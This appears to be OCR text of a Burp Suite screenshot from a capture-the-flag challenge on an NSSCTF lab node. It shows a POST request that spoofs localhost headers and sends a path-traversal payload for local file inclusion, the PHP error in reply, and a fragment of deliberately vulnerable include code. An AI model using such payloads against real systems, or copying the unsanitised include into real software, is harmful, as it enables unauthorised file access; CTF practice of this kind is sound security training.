 2345网址导航 - 致力于打造百年
Highlight Theme Preview
百度一下
网址
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://node4.anna.nssctf.cn:28828 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28828
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://node4.anna.nssctf.cn:28828
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28828/
12 Upgrade-Insecure-Requests: 1
13 X-Remote-IP: 127.0.0.1
14 X-Remote-Addr: 127.0.0.1
15 Priority: u=1
16
17 theme=../../flag.php
响应
美化 Raw Hex 页面渲染 \n
Warning: include(themes/../../flag.php): failed to open stream:
No such file or directory in /var/www/html/index.php on line
11
Warning: include(): Failed opening 'themes/../../flag.php' for
inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 11
Highlight Theme Preview
Theme 1 Use this theme
Select Code Highlight Theme
<?php
// 文件包含漏洞演示
if (isset($_GET['url'])) {
// 读取并包含用户输入的文件
$file = $_GET['url'];
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 14
响应头 6
node4.anna.nssctf.cn